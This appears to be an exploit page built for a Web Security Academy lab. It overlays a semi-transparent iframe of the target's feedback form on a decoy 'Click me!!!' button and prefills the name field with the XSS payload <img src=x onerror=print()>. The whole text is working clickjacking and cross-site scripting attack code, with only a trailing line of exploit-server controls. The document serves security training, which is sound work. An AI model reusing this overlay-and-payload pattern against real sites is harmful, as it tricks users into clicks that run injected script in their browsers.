 Body:
<head>
<style>
#victim{
position:relative;
width:1000px;
height:900px;
opacity:0.40000;
z-index:2;
}
#evil_page{
position:absolute;
top:810px;
left:65px;
z-index:1;
}
</style>
</head>
<body>
<div id="evil_page">
Click me!!!
</div>
<iframe id="victim" src="https://acb61f101f12e1c8c0d50539006000eb.web-security-academy.net/feedback?name=<img+src=x+onerror=print()>&
email=email@evil.me&subject=c&message=d">
</iframe>
</body>
Store View exploit Deliver exploit to victim Access log